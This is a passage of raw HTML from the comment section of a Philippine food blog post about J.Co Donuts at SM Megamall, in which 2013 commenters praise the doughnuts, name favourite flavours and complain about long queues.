2013 at 3:16&#8239;PM</a></span></div><p class="comment-content">Thanks for the interesting information that you have shared here, very interesting to read.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8322775746015445815">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8322775746015445815">Delete</a></span></span></div><div class="comment-replies"><div id="c8322775746015445815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8322775746015445815-ra" class="thread-chrome thread-expanded"><div></div><div id="c8322775746015445815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8322775746015445815">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8322775746015445815-ce"></div></li><li class="comment" id="c4139807850712067572"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359562278116#c4139807850712067572">January 31, 2013 at 12:11&#8239;AM</a></span></div><p class="comment-content">I wanna try this time the Snow white JCO Donuts!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4139807850712067572">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4139807850712067572">Delete</a></span></span></div><div class="comment-replies"><div id="c4139807850712067572-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4139807850712067572-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5701899142463688185"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359565733217#c5701899142463688185">January 31, 2013 at 1:08&#8239;AM</a></span></div><p class="comment-content">See.. You&#39;re here on this same post again &gt;.&lt; You&#39;ve been here for over 10 times!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5701899142463688185">Delete</a></span></span></div><div class="comment-replies"><div id="c5701899142463688185-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5701899142463688185-ra" class="thread-chrome thread-expanded"><div></div><div id="c5701899142463688185-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5701899142463688185">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5701899142463688185-ce"></div></li></div><div id="c4139807850712067572-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4139807850712067572">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4139807850712067572-ce"></div></li><li class="comment" id="c7435701355895354317"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16840801473208709668" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1359562993846#c7435701355895354317">January 31, 2013 at 12:23&#8239;AM</a></span></div><p class="comment-content">One of my friend pep talk about this donuts. He said that this donuts can beat the Krispy Kreme, I doubt at first. But I changed my mind when he said that when you will buy a dozen you&#39;ll allocate patience and time to indulge the goodness and tasteful of it. Hahaha <br>This blog gave me ideas and tips what to buy once I visit the Jco. Thanks for the information God bless!<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7435701355895354317">Reply</a><span class="item-control blog-admin blog-admin pid-1354688046"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7435701355895354317">Delete</a></span></span></div><div class="comment-replies"><div id="c7435701355895354317-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7435701355895354317-ra" class="thread-chrome thread-expanded"><div></div><div id="c7435701355895354317-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7435701355895354317">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7435701355895354317-ce"></div></li><li class="comment" id="c4887474645994591495"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15091080163907067036" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1378688318852#c4887474645994591495">September 9, 2013 at 8:58&#8239;AM</a></span></div><p class="comment-content">I love their donuts too! I think aside from KrispyKreme cravings JCO cravings is now added to my list. Its just really irritating when they have this crazy line all the way to the counter.<br>But, JCO donuts are really worth it! Nom nom..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4887474645994591495">Reply</a><span class="item-control blog-admin blog-admin pid-1073767908"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4887474645994591495">Delete</a></span></span></div><div class="comment-replies"><div id="c4887474645994591495-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4887474645994591495-ra" class="thread-chrome thread-expanded"><div></div><div id="c4887474645994591495-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4887474645994591495">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4887474645994591495-ce"></div></li><li class="comment" id="c1853739235766227645"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13978215057073846156" rel="nofollow">Sherry ann gole cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1379390465535#c1853739235766227645">September 17, 2013 at 12:01&#8239;PM</a></span></div><p class="comment-content">love donuts,good thing they open a branch at sm north,i could now visit their store more often</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1853739235766227645">Reply</a><span class="item-control blog-admin blog-admin pid-527405712"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1853739235766227645">Delete</a></span></span></div><div class="comment-replies"><div id="c1853739235766227645-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1853739235766227645-ra" class="thread-chrome thread-expanded"><div></div><div id="c1853739235766227645-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1853739235766227645">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1853739235766227645-ce"></div></li><li class="comment" id="c6915699995436537879"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitvvUEaZA8BA1hoDL0OfrkN7csuNTGvn0a8CWHmWzq0-q-E7NtcWdAvCe5vHrqxvmVq0b_apEvoaQcy2R2opYOgos8aV-ho0g0jdafYbh-gTRiBfnuL5YIDcp-5Tcigw/s45-c/DSC07443.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00997811707476894276" rel="nofollow">chelseabianca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1379690452275#c6915699995436537879">September 20, 2013 at 11:20&#8239;PM</a></span></div><p class="comment-content">Why Nut is my favorite too!! I quit eating donuts (talk about healthy) but I made exception to J. Co :)  Only finished one J. Co donut once and never again, but I&#39;ll always have a bite of Why Nut and Alcapone. Haha I just can&#39;t resist. :-p </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6915699995436537879">Reply</a><span class="item-control blog-admin blog-admin pid-217625001"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6915699995436537879">Delete</a></span></span></div><div class="comment-replies"><div id="c6915699995436537879-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6915699995436537879-ra" class="thread-chrome thread-expanded"><div></div><div id="c6915699995436537879-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6915699995436537879">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6915699995436537879-ce"></div></li><li class="comment" id="c2051442496353102226"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00148764501321837994" rel="nofollow">thabibe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1379696132421#c2051442496353102226">September 21, 2013 at 12:55&#8239;AM</a></span></div><p class="comment-content">I really love this donut grrrr...I always request for this!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2051442496353102226">Reply</a><span class="item-control blog-admin blog-admin pid-457539986"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2051442496353102226">Delete</a></span></span></div><div class="comment-replies"><div id="c2051442496353102226-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2051442496353102226-ra" class="thread-chrome thread-expanded"><div></div><div id="c2051442496353102226-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2051442496353102226">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2051442496353102226-ce"></div></li><li class="comment" id="c5456940122021236504"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08377803880139676035" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1379696325944#c5456940122021236504">September 21, 2013 at 12:58&#8239;AM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5456940122021236504">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5456940122021236504">Delete</a></span></span></div><div class="comment-replies"><div id="c5456940122021236504-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5456940122021236504-ra" class="thread-chrome thread-expanded"><div></div><div id="c5456940122021236504-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5456940122021236504">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5456940122021236504-ce"></div></li><li class="comment" id="c9008886795133748111"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02935652165887181460" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1379696520785#c9008886795133748111">September 21, 2013 at 1:02&#8239;AM</a></span></div><p class="comment-content">hindi pa ako nakakatikim nito, but I&#39;ll surely try this sometime.. ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9008886795133748111">Reply</a><span class="item-control blog-admin blog-admin pid-774551582"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9008886795133748111">Delete</a></span></span></div><div class="comment-replies"><div id="c9008886795133748111-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9008886795133748111-ra" class="thread-chrome thread-expanded"><div></div><div id="c9008886795133748111-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9008886795133748111">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9008886795133748111-ce"></div></li><li class="comment" id="c1032412384612288915"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14935779842895163382" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1380592386977#c1032412384612288915">October 1, 2013 at 9:53&#8239;AM</a></span></div><p class="comment-content">I love JCo Donuts. It is just hard to buy kasi everyday blockbuster ang pila.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1032412384612288915">Reply</a><span class="item-control blog-admin blog-admin pid-299465383"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1032412384612288915">Delete</a></span></span></div><div class="comment-replies"><div id="c1032412384612288915-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1032412384612288915-ra" class="thread-chrome thread-expanded"><div></div><div id="c1032412384612288915-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1032412384612288915">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1032412384612288915-ce"></div></li><li class="comment" id="c4191170437320170010"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14935779842895163382" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1380592415069#c4191170437320170010">October 1, 2013 at 9:53&#8239;AM</a></span></div><p class="comment-content">I love JCo Donuts. It is just hard to buy kasi everyday blockbuster ang pila.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4191170437320170010">Reply</a><span class="item-control blog-admin blog-admin pid-299465383"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4191170437320170010">Delete</a></span></span></div><div class="comment-replies"><div id="c4191170437320170010-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4191170437320170010-ra" class="thread-chrome thread-expanded"><div></div><div id="c4191170437320170010-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4191170437320170010">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4191170437320170010-ce"></div></li><li class="comment" id="c770611953726536158"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13117005449919781580" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1380642073653#c770611953726536158">October 1, 2013 at 11:41&#8239;PM</a></span></div><p class="comment-content">JCO serves the best donuts in the whole metro! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="770611953726536158">Reply</a><span class="item-control blog-admin blog-admin pid-198630880"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/770611953726536158">Delete</a></span></span></div><div class="comment-replies"><div id="c770611953726536158-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c770611953726536158-ra" class="thread-chrome thread-expanded"><div></div><div id="c770611953726536158-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="770611953726536158">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c770611953726536158-ce"></div></li><li class="comment" id="c236143059638928961"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13117005449919781580" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1380642078330#c236143059638928961">October 1, 2013 at 11:41&#8239;PM</a></span></div><p class="comment-content">JCO serves the best donuts in the whole metro! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="236143059638928961">Reply</a><span class="item-control blog-admin blog-admin pid-198630880"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/236143059638928961">Delete</a></span></span></div><div class="comment-replies"><div id="c236143059638928961-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c236143059638928961-ra" class="thread-chrome thread-expanded"><div></div><div id="c236143059638928961-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="236143059638928961">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c236143059638928961-ce"></div></li><li class="comment" id="c5852191952401866497"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02870223921941527155" rel="nofollow">Erikabrodriguez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381129860828#c5852191952401866497">October 7, 2013 at 3:11&#8239;PM</a></span></div><p class="comment-content">I LOVE their donuts, but I don&#39;t like the queue...it&#39;s always a blockbuster! :D hehe</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5852191952401866497">Reply</a><span class="item-control blog-admin blog-admin pid-1922555175"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5852191952401866497">Delete</a></span></span></div><div class="comment-replies"><div id="c5852191952401866497-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5852191952401866497-ra" class="thread-chrome thread-expanded"><div></div><div id="c5852191952401866497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5852191952401866497">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5852191952401866497-ce"></div></li><li class="comment" id="c1617869379919258666"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00325793891192094025" rel="nofollow">Mizi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381195342580#c1617869379919258666">October 8, 2013 at 9:22&#8239;AM</a></span></div><p class="comment-content">Wow! Your blog post makes me hungry again :D Can&#39;t wait to try it :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1617869379919258666">Reply</a><span class="item-control blog-admin blog-admin pid-276016202"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1617869379919258666">Delete</a></span></span></div><div class="comment-replies"><div id="c1617869379919258666-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1617869379919258666-ra" class="thread-chrome thread-expanded"><div></div><div id="c1617869379919258666-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1617869379919258666">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1617869379919258666-ce"></div></li><li class="comment" id="c2552671220928491120"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381720323145#c2552671220928491120">October 14, 2013 at 11:12&#8239;AM</a></span></div><p class="comment-content">I want to try these donuts :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2552671220928491120">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2552671220928491120">Delete</a></span></span></div><div class="comment-replies"><div id="c2552671220928491120-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2552671220928491120-ra" class="thread-chrome thread-expanded"><div></div><div id="c2552671220928491120-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2552671220928491120">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2552671220928491120-ce"></div></li><li class="comment" id="c6009107522804275606"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01993808802566037151" rel="nofollow">Roch</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381737493055#c6009107522804275606">October 14, 2013 at 3:58&#8239;PM</a></span></div><p class="comment-content">I just tried J. Co. donuts yesterday with my family. They are good! I predict this will be the pasalubong of choice once the lines have cleared out and they open more branches.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6009107522804275606">Reply</a><span class="item-control blog-admin blog-admin pid-1106438153"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6009107522804275606">Delete</a></span></span></div><div class="comment-replies"><div id="c6009107522804275606-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6009107522804275606-ra" class="thread-chrome thread-expanded"><div></div><div id="c6009107522804275606-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6009107522804275606">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6009107522804275606-ce"></div></li><li class="comment" id="c4005944360500453488"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16610672385803935602" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381738870344#c4005944360500453488">October 14, 2013 at 4:21&#8239;PM</a></span></div><p class="comment-content">I love j.co donuts.my favorites are coco loco and forest glam. but the nearest J.co store from our home is the one at SM MOA or at the district Imus. :( and whenever I make lambing to hubby, he always say &quot;ang haba kaya ng pila!&quot; hope they can improve their service to shorten the lines and also they should add more stores! preferable at SM Bacoor. hahahaha! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4005944360500453488">Reply</a><span class="item-control blog-admin blog-admin pid-139017405"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4005944360500453488">Delete</a></span></span></div><div class="comment-replies"><div id="c4005944360500453488-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4005944360500453488-ra" class="thread-chrome thread-expanded"><div></div><div id="c4005944360500453488-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4005944360500453488">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4005944360500453488-ce"></div></li><li class="comment" id="c2218276387618790336"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10525619601621988667" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381757349370#c2218276387618790336">October 14, 2013 at 9:29&#8239;PM</a></span></div><p class="comment-content">I so love J.Co Doughnuts! The taste is just balance not too sweet. :) Everytime i saw this im craving for it. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2218276387618790336">Reply</a><span class="item-control blog-admin blog-admin pid-474591322"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2218276387618790336">Delete</a></span></span></div><div class="comment-replies"><div id="c2218276387618790336-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2218276387618790336-ra" class="thread-chrome thread-expanded"><div></div><div id="c2218276387618790336-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2218276387618790336">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2218276387618790336-ce"></div></li><li class="comment" id="c3555889839736542749"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ78mXoqyVDOAch3XJMEDdPALviLeZB33_Wnv0QaoUfSQRJdUzIPS0cPima1bBfHraPYNKvZ9QZxVudUu_MXScLsU6ZBr_z83Vv3-jkyBoW-_etzoV_dD3dw8Xlbf9xw/s45-c/jay.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12403107797933766286" rel="nofollow">June Rumbaoa Real</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381834971507#c3555889839736542749">October 15, 2013 at 7:02&#8239;PM</a></span></div><p class="comment-content">It&#39;s worth it if you buy two dozen (two boxes) at the same time. I just found this out recently. Now I know why so may people line up and leave with two boxes most of the time.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3555889839736542749">Reply</a><span class="item-control blog-admin blog-admin pid-1910452433"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3555889839736542749">Delete</a></span></span></div><div class="comment-replies"><div id="c3555889839736542749-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3555889839736542749-ra" class="thread-chrome thread-expanded"><div></div><div id="c3555889839736542749-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3555889839736542749">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3555889839736542749-ce"></div></li><li class="comment" id="c4179867642478043390"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13196622422583758149" rel="nofollow">Rochelle Miko Rivera</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381841383121#c4179867642478043390">October 15, 2013 at 8:49&#8239;PM</a></span></div><p class="comment-content">I love J.CO Doughnuts, I love when it is fresh from the oven and I could wait in line to just to get a box of it and pasalubong for my kids. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4179867642478043390">Reply</a><span class="item-control blog-admin blog-admin pid-110410293"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4179867642478043390">Delete</a></span></span></div><div class="comment-replies"><div id="c4179867642478043390-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4179867642478043390-ra" class="thread-chrome thread-expanded"><div></div><div id="c4179867642478043390-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4179867642478043390">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4179867642478043390-ce"></div></li><li class="comment" id="c6025320349873487978"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03516593367544819445" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382004906581#c6025320349873487978">October 17, 2013 at 